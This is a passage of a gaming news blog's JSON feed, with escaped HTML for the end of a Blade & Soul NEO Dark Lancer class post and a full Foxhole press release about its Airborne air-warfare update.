sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-7836045181274045943"},"published":{"$t":"2026-01-18T17:54:00.003+01:00"},"updated":{"$t":"2026-01-18T17:54:22.641+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Foxhole Press release\" class=\"img-responsive\" data-fileguid=\"86f74c8e-d9e2-2f5a-5834-7ad5bbb5f904\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/151452-d277439b\/Foxhole-Airborne-1920x1080-Logo.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=68a96ec3b863b78833675a3657e24f7ffa6f90c0866fab73496e4af0acc2d660\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA new era for\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ewill begin on Feb 9 with the launch of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, an update that expands the persistent online war into the skies.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eintroduces air-based warfare, combining it with land and naval gameplay to create a seamless online battlefield. Prepare for aircraft operations, aviation logistics, paratroopers, a naval refresh, and a vastly expanded world reimagined with upgraded visuals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/7OADwM-V9Xk?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAs part of the Airborne update, players can build and operate squadrons of recon planes, fighters, bombers, and other specialized aircraft, taking part in air-to-air battles, bombing runs, and supply line disruption. Every pilot, gunner, and crewman is a player working in various roles. Aircraft are produced, armed, and repaired by player-based ground crews using production facilities, hangars, and airfields in the world.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe update also introduces paratroopers, allowing squads to deploy behind hostile lines to disrupt enemy logistics and infrastructure. Naval forces have received a refresh with new ships and the addition of the aircraft carrier, which enables aircraft to launch and conduct missions from offshore locations. These features are supported by new multi-region islands and expanded maritime areas, which increase the depth and scope of both naval and air engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Warfare:\u0026nbsp;\u003C\/span\u003EAir-based operations with player crewed fighters, bombers, and other aircraft\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAircraft Logistics:\u0026nbsp;\u003C\/span\u003EAircraft production and ground crew gameplay for repairing and rearming planes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Defense:\u0026nbsp;\u003C\/span\u003ERecon planes, radar installations, and anti-air emplacements for detecting and defending against air raids\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParatroopers:\u0026nbsp;\u003C\/span\u003EAirborne deployments behind enemy lines\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENaval Update:\u0026nbsp;\u003C\/span\u003ENew ships classes and aircraft carriers for offshore air missions\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWorld Expansion \u0026amp; Visuals:\u0026nbsp;\u003C\/span\u003ENew islands, maritime regions, and upgraded visuals\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo coincide with the launch of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EAirborne\u003C\/em\u003E\u0026nbsp;and celebrate ten years of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole’s\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edevelopment and over 62 free updates, the Foxhole Supporters Edition is also available, featuring a digital artbook, original soundtrack, in-game themes, supporter badge, and exclusive wallpapers.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/7836045181274045943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html","title":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});